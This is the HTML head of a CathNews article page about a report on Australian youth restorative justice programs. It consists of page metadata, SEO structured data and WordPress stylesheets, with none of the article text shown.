

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/
body_size: 38184
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Report ‘shows effectiveness’ of restorative justice programs - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Report ‘shows effectiveness’ of restorative justice programs - CathNews" />
	<meta property="og:description" content="Jesuit Social Services says new data on the Australian Government’s spending on youth justice highlights the effectiveness of restorative justice programs." />
	<meta property="og:url" content="https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-01-24T19:50:00+00:00" />
	<meta property="article:modified_time" content="2023-01-24T21:28:21+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/01/0125teen-youth-teen-Bigstock.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/#article","isPartOf":{"@id":"https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Report ‘shows effectiveness’ of restorative justice programs","datePublished":"2023-01-24T19:50:00+00:00","dateModified":"2023-01-24T21:28:21+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/"},"wordCount":332,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/01/0125teen-youth-teen-Bigstock.jpg","articleSection":["Social Justice"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/","url":"https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/","name":"Report ‘shows effectiveness’ of restorative justice programs - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/01/0125teen-youth-teen-Bigstock.jpg","datePublished":"2023-01-24T19:50:00+00:00","dateModified":"2023-01-24T21:28:21+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/01/0125teen-youth-teen-Bigstock.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/01/0125teen-youth-teen-Bigstock.jpg","width":461,"height":233,"caption":"(Bigstock)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Report ‘shows effectiveness’ of restorative justice programs"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F01%2F25%2Freport-shows-effectiveness-of-youth-restorative-programs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F01%2F25%2Freport-shows-effectiveness-of-youth-restorative-programs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
